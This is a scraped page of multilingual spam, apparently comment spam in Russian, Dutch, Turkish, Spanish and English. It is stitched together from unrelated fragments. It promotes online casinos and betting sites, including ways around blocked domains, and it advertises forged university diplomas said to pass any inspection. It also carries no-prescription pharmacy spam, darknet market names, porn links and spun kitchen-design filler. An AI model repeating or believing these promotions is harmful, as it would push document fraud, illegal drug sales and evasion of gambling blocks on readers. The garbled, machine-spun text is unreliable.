Наш сайт: https://srb-karakiya.kz/ru/2023/08/
Честность и безопасность. Pin Up Casino использует надёжные методы защиты данных вашей личной информации, чтобы гарантировать защиту данных. Лицензия гарантирует обеспечивает честные игры и быстрые выплаты призов.
Игры на любом устройстве. Платформа казино оптимизировано для смартфонов, что даёт возможность игры в любое время в любое время и в любом месте. Есть приложение для мобильных или просто запустить игры через браузер.
Обслуживание клиентов. В случае возникновения вопросов, команда поддержки Pin Up всегда готова к общению. Вы можете задать вопрос операторам через чат на сайте, и специалисты решат проблему на удобном языке.
usa pharmacy no script
https://duc-sozvezdie.ru/ – Официальный сайт для заказа кухонь.
https://www.krasnodarchip.ru/ – Закажите кухню на заказ с доставкой и установкой.
https://www.lerozcaferestaurant.com/
Het Plinko spel is zeer populair gokspellen die de voorbije tijd in de online gokindustrie zijn verschenen. Dit spel, oorspronkelijk ontstaan in de populaire televisieshow, heeft zich met succes aangepast aan de online gokwereld.
In dit artikel gaan we bespreken we alles wat je leert over het Plinko spel, van de basiswetten van het spel tot hoe je je kunt inzetten met echt geld en de leukste manieren om het te spelen.
Web: https://shriambikapublic.com/?p=1531
Plinko is een simpel spel dat boeiend is gokspel dat bekend is geworden door de Amerikaanse tv-show The Price Is Right. Het spel bestaat uit een verticale speelstructuur met een aantal spijlen waar een bal van bovenaf doorheen valt naar beneden. De bal kaatst af van de pinnen af een van de vakken aan de onderkant, die elk een bepaald geldbedrag aangeven. De uitbetaling is gerelateerd aan de bal terechtkomt. Dit betekent dat het een random spel is, waarbij spelers niet kunnen voorspellen waar de bal vastkomt.
Hoewel de grondslagen van het spel eenvoudig lijken, maakt de geluksaspect van het spel het spannend en afwisselend. Dit is een van de factoren waarom Plinko zo populair is in de casinowereld. Het wordt vaak aangeboden als een Plinko online game in verschillende online digitale gokplatforms, waar spelers geld kunnen winnen door te spelen op de uitkomst van hun spelobjecten.
Wanneer je deelneemt aan een Plinko casinospel, lijkt het spel erg vergelijkbaar met de showversie van Plinko. De grootste veranderingen liggen in je inzetten kan en het feit dat je met echt geld inzetbaar is. In plaats van voor prijzen zoals in de televisieprogramma, kun je in een online gokplatform voor echt geld spelen. De winsten worden bepaald door waar het gebied waarin de bal komt wordt uitgerekend.
Je bepaalt hoeveel je speelt, en afhankelijk van hoeveel je inzet kunnen de uitbetalingen varieren. De Plinko online gokspel wordt vaak op een makkelijke manier aangeboden, wat het voor nieuwe spelers makkelijker maakt om het spel te leren. Veel gokplatforms bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiel apparaat, zelfs zonder altijd online te zijn. Dit geeft meer flexibiliteit en maakt het spel toegankelijk.
самая сильная комбинация покера https://www.1win19.com.kg .
speed and cash играть http://www.1win20.com.kg .
omg сайт
изготовление стикеров спб изготовление стикеров спб .
online pharmacy with no prescription
мастер по ремонту холодильников на дому москва мастер по ремонту холодильников на дому москва .
Finest news for all us
https://4to-gotovit.ru/ – Официальный сайт компании.
activ-service.ru – Закажите кухню на заказ по индивидуальным проектам.
Dyson — это не просто бренд. Это, как говорится, синоним качества и инновационного подхода. Во-первых, их пылесосы всегда актуальны благодаря современному дизайну и встроенным технологиям. Во-вторых, лёгкость использования – огромный плюс. Никаких проводов, никаких застревающих щеток.
Рейтинг ТОП-3 беспроводных пылесосов Dyson
подробнее
https://activ-service.ru – Официальный сайт компании по производству кухонь.
Где приобрести диплом по нужной специальности?
Заказать документ ВУЗа вы имеете возможность у нас в Москве. Мы оказываем услуги по продаже документов об окончании любых ВУЗов РФ. drovokol.ru/forum/user/13244
Мы предлагаем документы ВУЗов на Ваш выбор, расположенных на территории всей России. diplomius-docs.com/kupit-diplom-v-leninogorske
ремонт холодильников на дому в москве ремонт холодильников на дому в москве .
Online Bahis Baywin, online bahis sektorunde one c?kan bir uygulamad?r. Oyuncular?na sundugu zengin oyun icerikleri, basit erisim yollar? ve guven veren hizmeti ile dikkat cekmektedir.
Ozellikle de Baywin erisim yollar? ve en yeni giris adresi, kullan?c? kitlesi ac?s?ndan ilgili sorular aras?nda yer bulunmaktad?r.
Baywin’in Tan?m?
Baywin, dijital bahis platformlar? aras?nda hizmet sunan bir bahis sitesidir. basketbol bahisleri, sans oyunlar?, sanal yar?slar gibi zengin oyun iceriklerine sahiptir.
Platformun en onemli dikkat ceken yonu, karl?l?k saglayan oranlar sunmas?d?r. Ayr?ca, cesitli odeme imkanlar?, finansal guvenlik sunar.
Baywin Giris Yontemleri
Web: https://luoibochoa.com/1win-rabochee-zerkalo-ofitsialnogo-sayta-bukmekera-na-segodnya/
Baywin’in zaman zaman erisim sorunlar? yasad?g? gorulmektedir, bununla birlikte engellemeler oldugunda Platformun yonetimi kullan?c?lar?n? magdur etmemektedir.
Erisim engellemeleri gerceklestiginde, platform h?zla yeni bir giris adresi belirleyerek kullan?c?lar?na duyurur. Bu sayede, Baywin guncel giris adresi uzerinden kullan?c?lar oyunlar?n? kesintisiz oynayabilir.
Baywin guncel giris islemleri icin bircok erisim yontemi bulunmaktad?r. Mobil platformlar, mobil ekranlar ve bilgisayarlar uzerinden Baywin’e giris yap?labilir. Baywin’in her yerden erisilebilirligini art?r?r.
Привет!
Руководители серьезных предприятий часто предпочитают претендентов, окончивших ВУЗ. Особенно в приоритете топовые заведения. Впрочем учиться 5 лет – это долго и дорого, не у всех есть подобная возможность. Купить документ становится самым оптимальным решением.
Бывают и непредвиденные ситуации, когда диплом об окончании ВУЗа теряется или портится. Не всегда возможно оперативно и без проблем восстановить документ, особенно когда университет закрыт или расположен в другом регионе России. Бюрократия отнимает много времени.
Для удачного продвижения по карьерной лестнице потребуется наличие официального диплома о высшем образовании. Впрочем очень часто в жизни случается так, что определенные обстоятельства мешают с успехом окончить учебу и заполучить желанный документ.
Приобрести диплом о высшем образовании
Наши специалисты предлагают выгодно и быстро приобрести диплом, который выполнен на оригинальном бланке и заверен печатями, штампами, подписями. Диплом способен пройти любые проверки, даже при использовании специфических приборов. Решайте свои задачи быстро с нашим сервисом.
Где заказать диплом по нужной специальности? rdiplomix.com/
Добрый день!
Покупка документа о высшем образовании через качественную и надежную компанию дарит ряд плюсов для покупателя. Такое решение дает возможность сэкономить как личное время, так и значительные денежные средства. Впрочем, преимуществ значительно больше.Мы предлагаем дипломы психологов, юристов, экономистов и любых других профессий. Дипломы производятся на настоящих бланках. Доступная цена по сравнению с большими затратами на обучение и проживание в чужом городе. Приобретение диплома института будет мудрым шагом.
Заказать диплом о высшем образовании: explara.com/e/diplomygroup
https://supanapa.ru/
bsme.at
best ed drug
Мы изготавливаем дипломы любой профессии по приятным ценам. Стараемся поддерживать для заказчиков адекватную ценовую политику. Важно, чтобы дипломы были доступны для большого количества наших граждан.
Заказ диплома, который подтверждает окончание института, – это выгодное решение. Приобрести диплом о высшем образовании: figarohair.ru/conf/viewtopic.php?f=11&t=13596&sid=749f30c60f6696fbe896b2ebe53422f3
купить диплом о среднем купить диплом о среднем .
1win — Авторитетное онлайн-платформа казино и сервис для ставок с ведущими условиями для пользователей
В сфере цифровых казино и ставочной деятельности основное внимание уделяется не только качество сервиса, но и надежность оператора. С лицензионными гарантиями, которая подтверждает честность, 1-Win установил себя как ведущих игроков среди букмекерских платформ. Организация работает на максимального комфорта, разрабатывая новые функции, чтобы дать пользователям безупречное взаимодействие.
Приветственный бонус: Привлекательное предложение для пользователей платформы
Для новых пользователей на платформе 1win ожидает вас щедрый приветственный бонус, который позволяет начать с уверенностью. Это программа является одним из заметных на рынке, так как открывает возможность новым участникам сразу получить доступ к дополнительным средствам, повысив вероятность успеха. Упрощенная процедура регистрации и внесение депозита автоматически активируют бонус, что делает его получение эффективным и быстрым.
Live-ставки: Спортивные события в режиме реального времени с быстрой реакцией
В мире ставочной деятельности одним из ключевых элементов является быстрота реакции и шанс учесть изменения в моментально. 1win приглашает множество спортивных событий, доступных в формате онлайн ставок. Мы даем возможность играть к международным международным и локальным соревнованиям, будь то футбол.
Наш сайт: https://www.evgeni-plushenko.com/forum/viewtopic.php?p=84350
Ставки в реальном времени гарантируют игрокам принимать решения мгновенно, что делает процесс не только увлекательным, но и тактически интересным. Благодаря аналитическим данным платформы, любители ставок могут принимать более обоснованные решения, увеличивая потенциальные результаты. Каждое событие содержит анализ игры, что обогащает принятие решений предсказывать результат с уверенностью.
Игровые автоматы: Демо-версия и полный доступ над игровым процессом
Главная особенность онлайн-казино Один Вин — это возможность демо-версий игровых автоматов, что дает шанс попробовать любой слот без финансовых рисков. Это актуально для неопытных игроков, которые ещё не привыкли к интерфейсу или структурой игровых автоматов, а также для продвинутых игроков, которые хотят разработать стратегии или аналитику игры.
Каждый автомат произведён крупнейшими провайдерами, такими как Quickspin, что гарантирует высочайшее качество графики, музыкальные эффекты и игровую динамику. С этой технологией, пользователи могут выбрать игры, которые наиболее соответствуют их вкусу, от классических слотов с фруктами до современных игровых автоматов и бонусными раундами.
https://activ-service.ru – Официальный сайт для заказа кухонь в Санкт-Петербурге.
кухня заказать – Удобный заказ кухонь онлайн с доставкой и установкой.
http://baristabar.ru – Перейдите на сайт для заказа кухонь в СПб.
партнерка 1win https://1win21.com.kg/ .
Если ваша Sony PlayStation 5 включается, но на экране телевизора отсутствует изображение, это может быть вызвано разными причинами. Ниже мы рассмотрим распространенные проблемы и их решения.
здесь
Pinco kazino oyunlar?nda ?dal?tli v? s?ffaf oyun sistemi!
http://pinco-az2024.com/
обучение технический эксперт Обучение на Уполномоченного специалиста по регистрации транспортных средств! Чему вы научитесь? Правилам и порядку регистрации ТС в ГИБДД Оформлению документов и работе с базами данных Законодательным требованиям и нормативным актам Проверке транспортных средств на соответствие требованиям Кому подойдет? Сотрудникам автосалонов и транспортных компаний Всем, кто хочет освоить новую профессию в сфере автоуслуг После обучения – официальный документ, подтверждающий квалификацию!
Greatest news for all us
Balanceadora
Equipos de calibración: esencial para el desempeño uniforme y óptimo de las dispositivos.
En el entorno de la avances actual, donde la efectividad y la seguridad del sistema son de máxima importancia, los sistemas de ajuste cumplen un papel vital. Estos equipos dedicados están desarrollados para ajustar y fijar elementos giratorias, ya sea en herramientas industrial, vehículos de transporte o incluso en aparatos hogareños.
Para los técnicos en soporte de dispositivos y los profesionales, manejar con dispositivos de equilibrado es crucial para garantizar el desempeño fluido y estable de cualquier mecanismo giratorio. Gracias a estas alternativas innovadoras innovadoras, es posible limitar notablemente las movimientos, el zumbido y la tensión sobre los rodamientos, mejorando la duración de piezas valiosos.
También trascendental es el tarea que juegan los equipos de calibración en la soporte al usuario. El apoyo profesional y el conservación constante usando estos equipos habilitan proporcionar prestaciones de alta nivel, aumentando la satisfacción de los compradores.
Para los responsables de negocios, la aporte en estaciones de balanceo y sensores puede ser esencial para aumentar la rendimiento y eficiencia de sus equipos. Esto es sobre todo trascendental para los inversores que administran medianas y modestas emprendimientos, donde cada elemento vale.
Además, los equipos de equilibrado tienen una vasta implementación en el sector de la prevención y el supervisión de calidad. Habilitan encontrar posibles errores, previniendo reparaciones costosas y daños a los aparatos. Incluso, los indicadores extraídos de estos dispositivos pueden utilizarse para perfeccionar procesos y incrementar la reconocimiento en sistemas de consulta.
Las zonas de utilización de los sistemas de ajuste cubren numerosas áreas, desde la elaboración de ciclos hasta el control ecológico. No influye si se habla de importantes manufacturas de fábrica o reducidos establecimientos domésticos, los equipos de calibración son necesarios para garantizar un operación productivo y sin detenciones.
http://www.arc-press.ru – Каталог кухонь на заказ.
кухни на заказ в спб – Кухни на заказ в Санкт-Петербурге с гарантией качества.
видео mailsco online – эффективный формат материала, притягивающий фокус.
De Plinko game is een van de spannendste kansspelen die in de afgelopen jaren beschikbaar zijn gekomen op het internet. Dit interessante spel, dat zijn oorsprong vindt in het tv-programma The Price Is Right, heeft zich snel aangepast aan de online gaming wereld.
In deze tekst behandelen we alles wat je dient te weten over deze leuke game, van de basiswetten van het spel tot hoe je met echt geld kunt spelen en de handigste adviezen om te winnen.
Web: https://lugberest.com/2024/10/14/plinko-spel-online-in-nederlandse-casinos/
De Plinko game is een makkelijke, maar opwindende spanningstocht geassocieerd wordt met de tv-hit The Price Is Right. Het spel bestaat uit een rechtopstaand bord met een aantal punten waar een bal van bovenaf doorheen valt. De bal kaatst van de pinnen en landt in een van de doelen, die elk een bepaald bedrag aanduiden. De uitbetaling is direct verbonden met de bal vastkomt. Dit betekent dat het een spel van geluk is, waarbij spelers niet exact kunnen voorspellen waar de bal terecht zal komen.
Hoewel de basisstructuur van het spel simpel lijken, maakt de randomheid van het spel het spannend en leuk. Dit is een van de aspecten waarom Plinko in de gokwereld zo’n hype heeft veroorzaakt. Het wordt vaak aangeboden als een Plinko spel op internet in verschillende online digitale gokplatforms, waar spelers geld kunnen winnen door te gokken door te in te voeren op de uitkomst van hun spelobjecten.
Als je een Plinko game speelt, lijkt het spel vaak hetzelfde als de versie die je op tv kunt zien. De afwijkingen liggen in het feit dat je kunt inzetten en het feit dat je met echt geld kunt spelen. In plaats van voor prijswinst zoals in de show, kun je in een digitaal casino voor echt geld spelen. De beloningen hangen af van het doel waarin de bal valt wordt bepaald.
Je kunt je eigen inzet bepalen, en op basis van je inzet kunnen de uitbetalingen verschuiven. De Plinko digitale versie wordt vaak voorzien van een eenvoudige interface, wat het voor spelnovieten makkelijker maakt om het spel te proberen. Veel digitale casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiel, zelfs zonder constant online te zijn. Dit biedt spelers gemak en maakt het spel openeerder.
https://www.bodyrslm.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
Vdcasino Online Casino – kazancl? bonuslar ve genis oyun secenekleri sunan harika bir bahis ve casino platformudur . Kolay ve keyifli bir oyun deneyimi deneyimleyin!
купить диплом об образование
canadian pharmacy
click over here https://my-sollet.com/
1win вход в личный кабинет онлайн http://www.1win20.com.kg/ .
1win pro 1win pro .
купить аттестат за классов купить аттестат за классов .
Всех приветствую!
Для многих людей, купить диплом университета – это острая необходимость, возможность получить достойную работу. Однако для кого-то – это осмысленное желание не терять время на учебу в институте. С какой бы целью вам это не понадобилось, наша компания готова помочь. Оперативно, качественно и по разумной цене изготовим диплом нового или старого образца на подлинных бланках с реальными подписями и печатями.
Основная причина, почему многие покупают документы, – получить определенную должность. Предположим, знания позволяют специалисту устроиться на работу, а документального подтверждения квалификации нет. Если работодателю важно присутствие “корочки”, риск потерять место работы довольно высокий.
Купить документ университета можно в нашей компании в столице. Мы оказываем услуги по продаже документов об окончании любых ВУЗов России. Вы получите диплом по любым специальностям, любого года выпуска, в том числе документы Советского Союза. Гарантируем, что в случае проверки документов работодателем, каких-либо подозрений не появится.
Ситуаций, которые вынуждают приобрести диплом ВУЗа очень много. Кому-то прямо сейчас требуется работа, таким образом нужно произвести впечатление на начальника при собеседовании. Некоторые мечтают попасть в серьезную компанию, чтобы повысить собственный статус в социуме и в будущем начать свой бизнес. Чтобы не терять впустую годы жизни, а сразу начать эффективную карьеру, используя имеющиеся знания, можно купить диплом через интернет. Вы сможете стать полезным для социума, получите финансовую стабильность максимально быстро и легко- диплом купить
Мы создали основные инструкции для игроков из Казахстана с разъяснениями по ключевым темам: Промокод 1xbet KZ для старых игроков: бонус-код ALLUP на 400000 KZT. Применение специальных кодов в процессе создания аккаунта и на этапе внесения стартового капитала даёт шанс увеличить сумму на балансе и улучшить стартовые позиции для игры.
check
Vi sollet
печать наклеек спб печать наклеек спб .
usa pharmacy no script
купить диплом в санкт петербурге
Bay Win, cevrimici bahis dunyas?nda dikkat ceken bir web sitesidir. Bahiscilere sundugu genis oyun secenekleri, basit erisim yollar? ve guvenilir hizmet anlay?s? ile one c?kmaktad?r.
Bilhassa da Baywin erisim yollar? ve guncel giris adresleri, bahiscilerin temel merak noktalar? aras?nda yer bulunmaktad?r.
Baywin Platformu Nedir?
Bay Win, dijital bahis platformlar? aras?nda aktif olan bir hizmet saglay?c?d?r. e-spor bahisleri, canl? krupiyeli oyunlar, 3D bahis secenekleri gibi cesitli oyun turlerine sahiptir.
Bahis sitesinin en onemli art?lar?ndan biri, yuksek bahis oranlar? saglamas?d?r. Ayr?ca, pratik para yat?rma ve cekme secenekleri, finansal guvenlik sunar.
Baywin Guncel Giris Adresi
Web: https://www.supernaturalactors.com/poluchite-dostup-k-saytu-1win-cherez-zerkalo-i-naslazhdaytes-azartom-bez-ogranicheniy/
Bu bahis sitesinin Turkiye’de engellemelerle s?k s?k kars?last?g? bilinmektedir, bu gibi engeller kars?s?nda Baywin’in teknik ekibi h?zl?ca harekete gecmektedir.
Giris adresine erisilemediginde, kullan?c?lar icin alternatif bir baglant? sunulur. Bu cozumle, Baywin guncel giris adresi uzerinden kullan?c?lar oyunlar?n? kesintisiz oynayabilir.
Baywin guncel giris islemleri icin mobil ve masaustu erisim saglanabilir. Cep telefonlar?, mobil ekranlar ve dizustu bilgisayarlar uzerinden kullan?c?lar hesaplar?na ulasabilir. bahisseverlerin her ortamda platforma erisimini mumkun k?lar.
кухни на заказ спб – Закажите кухни в Санкт-Петербурге по индивидуальным проектам.
http://cestamoi.ru – Сайт студии C’est Moi – фотосъемка для маркетплейсов.
canada pharmacy online
I’m gone to tell my little brother, that he should also pay
a visit this website on regular basis to obtain updated from
hottest news update.
клиенты знают нас и нашу работу клиенты знают нас и нашу работу .
кухня на заказ в спб – Изготовление кухонь на заказ в СПб по доступным ценам.
1win официальный сайт вход ставки 1win22.com.kg .
new healthy man
Watch cheerleader audition jessica skirt blonde audition porn
http://beststraponforwomen.celebrityamateur.com/?kayleigh-mercedes
sex porn gang hot stories rehead ass porn scooby doo cartoon porn videos porn for roku marcus allen porn
Один Вин — Официальное игровое казино и сервис для ставок с уникальными условиями для клиентов
В сфере интерактивных казино и ставок на спорт ключевое значение имеет не только качество обслуживания, но и надежность оператора. С разрешением на деятельность, которая гарантирует безопасность, 1-вин находится среди топовых платформ на рынке ставок. Сервис стремится к предоставление качественных услуг, обновляя платформу, чтобы гарантировать пользователям непревзойденный опыт.
Приветственный бонус: Бонус для новичков для клиентов
Для новичков на платформе 1win предусмотрен большой приветственный бонус, который позволяет начать с уверенностью. Это бонусная программа является одним из популярных на в отрасли, так как дает возможность новым участникам сразу получить доступ к дополнительным средствам, увеличив свои шансы на успешные ставки. Быстрая регистрация и перевод средств моментально активируют предложение, что делает его воспользование эффективным и быстрым.
Live-ставки: Играйте на события вживую с быстрой реакцией
В отрасли спортивных ставок фундаментальным аспектом является актуальность и умение быстро принимать решения в режиме реального времени. 1win открывает путь широкий выбор спортивных событий, доступных в формате лайв-ставок. Мы предоставляем доступ к крупнейшим спортивным событиям, будь то теннис.
Наш сайт: https://1000porad.com/osvaivaem-novye-professii-s-rannih-let-na-robotics-expo-2015/
Онлайн-ставки предоставляют возможность принимать решения мгновенно, что делает процесс стратегически насыщенным, но и серьёзным испытанием навыков. Благодаря аналитическим данным платформы, игроки могут делать ставки с уверенностью, улучшая тактику игры. Каждое событие предоставляется с аналитическими данными, что способствует точным прогнозам предупреждать проигрыши.
Игровые автоматы: Тестовая версия и полный контроль над автоматами
Ключевое преимущество онлайн-казино One Win — это наличие бесплатных игр игровых автоматов, что предоставляет уникальную возможность потренироваться на любые слоты без вложения своих средств. Это незаменимо для новичков, которые ещё не привыкли к интерфейсу или механикой игр, а также для уверенных игроков, которые хотят найти новые игры или построение игровых планов.
Игры разработаны лидерами рынка, такими как Yggdrasil, что обеспечивает высокое качество изображения, звуковые эффекты и механику игры. Благодаря такому подходу, любители казино могут выбирать слоты, которые наиболее соответствуют их вкусу, от классических игровых автоматов до современных игр с инновационными функциями и бонусными играми.
With my chosen design toolтАЪ KitchenCraft ProтАЪ selectedтАЪ the next step was inputting my kitchen’s precise measurements. This proved surprisingly straightforward. The software guided me through a step-by-step processтАЪ prompting me to enter the length and width of each wallтАЪ the location of windows and doorsтАЪ and the dimensions of existing fixtures like sinks and ovens. I found the interface incredibly intuitiveтАЪ with clear instructions and helpful visual aids. I even appreciated the option to upload a floor plan image to assist with the process. InitiallyтАЪ I struggled a bit with accurately measuring some awkwardly shaped alcovesтАЪ but the platform’s customer support chat was incredibly helpfulтАЪ providing quick and efficient guidance. Once the dimensions were finalizedтАЪ I began to personalize the design. This is where the fun really started! I selected my preferred cabinet stylesтАЪ choosing from a comprehensive library of options ranging from sleek modern designs to more traditionalтАЪ rustic styles. I meticulously chose the colorsтАЪ finishesтАЪ and countertop materialsтАЪ experimenting with different combinations to find the perfect aesthetic. I even incorporated my existing appliancesтАЪ ensuring they fit seamlessly into the new layout. The software allowed for precise placement of every elementтАЪ down to the smallest detail. I spent hours tweaking and refiningтАЪ meticulously considering factors such as workflow efficiency and aesthetic harmony. The process felt like playing a sophisticated digital puzzleтАЪ and the satisfaction of seeing my vision slowly take shape on the screen was incredibly rewarding. I discovered that the software’s flexibility allowed me to explore different layouts and experiment with various design choices without any commitmentтАЪ a feature I truly appreciated. It was a crucial step in ensuring my final design would be both functional and visually appealing.
My kitchen renovation started with a daunting taskтБЪ finding the perfect free online design tool. I initially felt overwhelmed by the sheer number of options available. I spent several days researchingтАЪ reading reviewsтАЪ and comparing features. Some platforms boasted impressive 3D rendering capabilitiesтАЪ but lacked the intuitive interface I craved. Others offered simpler designs but lacked customization options. I needed a balance of visual appeal and user-friendliness. After much deliberationтАЪ I settled on “KitchenCraft ProтАЪ” a platform recommended by a friendтАЪ Amelia. KitchenCraft Pro offered a user-friendly drag-and-drop interfaceтАЪ a wide selection of appliances and cabinetry stylesтАЪ and surprisingly detailed customization options. The initial learning curve was minimal; I was able to navigate the software and start designing within minutes. I particularly appreciated the ability to import my own images and textures to personalize the designтАЪ ensuring it accurately reflected my unique style and preferences. The free version provided ample features for my needsтАЪ although I did note that some advanced featuresтАЪ like photorealistic renderingтАЪ were reserved for paid subscriptions. HoweverтАЪ for my purposesтАЪ the free tools were more than sufficient. The decision to use KitchenCraft Pro proved to be a great oneтАЪ setting the stage for a successful and enjoyable design process. I highly recommend thoroughly researching and comparing different free online kitchen design tools before making your choiceтАЪ to ensure you find one that best suits your specific needs and skill level. Remember to look for intuitive interfacesтАЪ a wide range of optionsтАЪ and helpful tutorials or support resources.
linerecords.ru
B5XvZR9ny
Adding texture and pattern is key to preventing a black and white bathroom from feeling stark or monotonous. The interplay of different textures and patterns can add depth and visual interest‚ elevating the design from simple to sophisticated. Consider incorporating various materials to achieve this effect. For example‚ the smooth surface of a marble countertop could be beautifully juxtaposed against the rough texture of a woven bathmat or a patterned cement tile floor. Think about the tactile experience as well as the visual one.
For instance‚ you could use a deep charcoal gray grout with white subway tiles for a sophisticated look‚ or opt for glossy black fixtures against crisp white walls for a sleek‚ contemporary feel. If you prefer a vintage aesthetic‚ consider pairing black and white patterned tiles with white cabinetry and black accents. Don’t be afraid to experiment with different shades of white – from bright‚ clean whites to warmer‚ creamier tones – to find the perfect complement to your chosen black. Remember‚ the key is to create a cohesive and balanced look that reflects your personal style and complements the overall design of your bathroom. Explore online resources for inspiration; many websites and magazines showcase stunning black and white bathroom palettes. Pay attention to how different shades of black and white interact with each other and the other elements in the bathroom design.
1win com официальный сайт 1win23.com.kg .
BlackSprut
Актуальная ссылка на Официальный Маркет
кухни на заказ – Широкий выбор кухонь на заказ от производителя.
https://copti.ru/ – Официальный сайт компании по изготовлению кухонь.
my review here
Kaspium
купить диплом магистра в омске
Pin Up Онлайн Казино в Казахстане – это одно из самых популярных мест для почитателей азартных развлечений. Здесь предоставляются отличные условия для развлечений и крупных выигрышей. Если вы хотите найти проверенное казино, то Pin Up Казино – это именно то, что вам нужно.
Преимущества Pin Up интернет-казино
Огромный выбор игр. Здесь вас ждёт более 2000 видеослотов, игр с живыми крупье и автоматов. В игровой коллекции представлены разработчики, такие как Pragmatic Play и другие. Это значит, что вас ждут только качественные и увлекательные игры, совместимые с любыми устройствами.
Привлекательные акции и бонусы. Новым пользователям доступны фриспины и бонусы, которые дадут хорошие шансы на выигрыш. Постоянные акции и розыгрыши тоже доступны, ежедневные розыгрыши и фриспины для активных игроков, что делает каждую игру ещё интереснее.
Наш сайт: http://oapr.edu.kz/20/?page_id=70&lang=ru&paged=12
Высокий уровень безопасности. Pin Up интернет-казино использует надёжные методы защиты данных персональных данных и выплат, для полной защиты вашего опыта. Лицензированная деятельность казино обеспечивает честность и выплаты и честные и быстрые выплаты.
Доступность на всех устройствах. Pin Up Casino работает на всех мобильных девайсах, что даёт возможность игры в любое время в любом уголке мира. Доступно мобильное приложение или просто зайти на сайт через браузер смартфона.
Обслуживание клиентов. В любой проблеме, операторы поддержки Pin Up всегда к вашим услугам. Вы можете пообщаться с поддержкой через чат и email, и вам помогут решить любые вопросы на родном языке.
Апостиль на нотариально заверенную копию Обеспечьте международную легальность своих документов с услугой нотариального апостиля от ЯЗЫКОН в Санкт-Петербурге. Апостиль на нотариально заверенные копии, согласия, доверенности и др. Качественный и надежный апостиль для международного использования.
Stay updated with the latest exclusive reports, covering politics, economy, technology, and major events shaping the nation. From breaking headlines to in-depth analysis, we bring you real-time updates on the most important stories across the United States. Whether it’s government decisions, market trends, or cultural shifts, our coverage ensures you never miss a crucial development.
http://www.cestamoi.ru – Сайт студии C’est Moi – профессиональная фотосъемка товаров.
1 win partner https://1win21.com.kg/ .
ghostwriter enzymologie
Абсолютно с Вами согласен. В этом что-то есть и мне кажется это отличная идея. Я согласен с Вами.
данный процесс помогает казино подтвердить законность и инициирование информации, предоставленной пользователями, https://www.gatsbytravel.com/500714122/ что предупреждает мошенничество и защищает всех сторон от потенциальных рисков.
http://cestamoi.ru – Сайт студии C’est Moi – фотосъемка для интернет-магазинов.
Plinko is een veelgeprezen kansspelen die in de afgelopen jaren populair zijn geworden. Het populaire spel, dat zijn oorsprong vindt in de bekende Amerikaanse tv-show, heeft zich snel aangepast aan de online gokwereld.
In dit stuk bespreken we alles wat je moet weten over deze spannende game, van de basisprincipes van het spel tot hoe je de kans krijgt om echt geld te winnen en de leukste tactieken om het spel te spelen.
Web: https://apar.com.py/sin-categoria/plinko-het-populaire-online-casino-spel-2/
Plinko is een simpel, maar spannend geluksspel dat verbonden is met de tv-hit The Price Is Right. Het spel bestaat uit een verticale spelstructuur met een aantal uitstekende pinnen waar een bal van bovenaf doorheen doorheen rolt. De bal bounced van de pinnen en landt in een van de vakken aan de onderkant, die elk een bepaald winst vertegenwoordigen. De bedragen is afhankelijk van de bal valt. Dit betekent dat het een spel van toeval is, waarbij spelers niet altijd kunnen raden waar de bal zal landen.
Hoewel de basisstructuur van het spel simpel lijken, maakt de onvoorspelbaarheid van het spel het spannend en afwisselend. Dit is een van de redenen waarom Plinko in de gokwereld zo’n hype heeft veroorzaakt. Het wordt vaak aangeboden als een Plinko spel op internet in verschillende online goksites, waar spelers de kans hebben om geld te winnen door te gokken op de uitkomst van hun spelballen.
Wanneer je speelt in een online casino, lijkt het spel meestal hetzelfde als de traditionele versie van Plinko. De afwijkingen liggen echter in je kans hebt om te wedden en het feit dat je met echt geld inzetbaar is. In plaats van voor aandachtspunten zoals in de serie, kun je in een online casino inzetten met echt geld. De prijswinsten worden bepaald door waar het uitkomst waarin de bal komt afhankelijk van de plaats van de bal.
Je kiest je inzet, en afhankelijk van hoeveel je inzet kunnen de winsten fluctueren. De Plinko game online wordt vaak aangeboden met een gebruiksvriendelijke interface, wat het voor starters makkelijker maakt om het spel te leren. Veel online casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiele apparaat, zelfs zonder verbonden te zijn. Dit geeft meer flexibiliteit en maakt het spel openeerder.
http://delaemkirpich.ru – Сайт студии C’est Moi – фотосъемка для интернет-магазинов.
more helpful hints
Fox.wallet
online pharmacy without prescription
supreme suppliers in india
rhine inc india cialis
перепланировка помещения перепланировка помещения .
https://active-clean.ru/
http://www.copti.ru – Перейдите на сайт для заказа кухонь в Санкт-Петербурге.
Online Bahis Baywin, cevrimici bahis dunyas?nda un kazanan bir platformdur. Bahiscilere sundugu farkl? bahis imkanlar?, basit erisim yollar? ve kaliteli hizmet sunumu ile begeni toplamaktad?r.
Ozellikle Baywin giris bilgileri ve en yeni giris adresi, bahiscilerin en cok merak edilen konular aras?nda yer al?r.
Baywin’in Hizmetleri
Baywin, online bahis ve casino dunyas?nda tan?nan bir platformdur. futbol bahisleri, blackjack ve rulet, 3D bahis secenekleri gibi farkl? oyun imkanlar?na sahiptir.
Platformun en onemli ayr?cal?g?, kazanc oranlar?n? maksimize etmesidir. Ayr?ca, pratik para yat?rma ve cekme secenekleri, platformun guvenilirligini pekistirir.
Baywin Giris Adresi Nas?l Bulunur?
Web: https://fmaprojectconsulting.com/author/fmaprojectconsulting/page/4/
Baywin’in zaman zaman erisim sorunlar? yasad?g? gorulmektedir, boylesi durumlara kars? Platformun yonetimi kullan?c?lar?n? magdur etmemektedir.
Bloklama durumlar?nda, platform h?zla yeni bir giris adresi belirleyerek kullan?c?lar?na duyurur. Bu yontemle, Baywin guncel giris adresi uzerinden kullan?c?lar oyunlar?n? kesintisiz oynayabilir.
Siteye giris yapmak icin cesitli yollar kullan?labilir. Ak?ll? telefonlar, mobil ekranlar ve bilgisayarlar uzerinden Baywin’e giris yap?labilir. Bu da kullan?c?lar?n diledikleri yerden bahis yapma ozgurlugunu yasamalar?na olanak tan?r.
mostbet aplikacja http://www.mostbet8.com.kg .
https://london-best.com/
согласование согласование .
https://copti.ru/ – Официальный сайт компании по изготовлению кухонь.
http://www.globusrostov.ru – Сайт студии C’est Moi – профессиональная фотосъемка товаров.
Ремонт смартфонов Huawei — популярная услуга, поскольку даже самые надёжные устройства могут выйти из строя. Разберёмся в распространённых поломках, их причинах и примерной стоимости ремонта.
здесь
BlackSprut
1win — Авторитетное виртуальное казино и букмекерская контора с выгодными условиями для любителей азартных игр
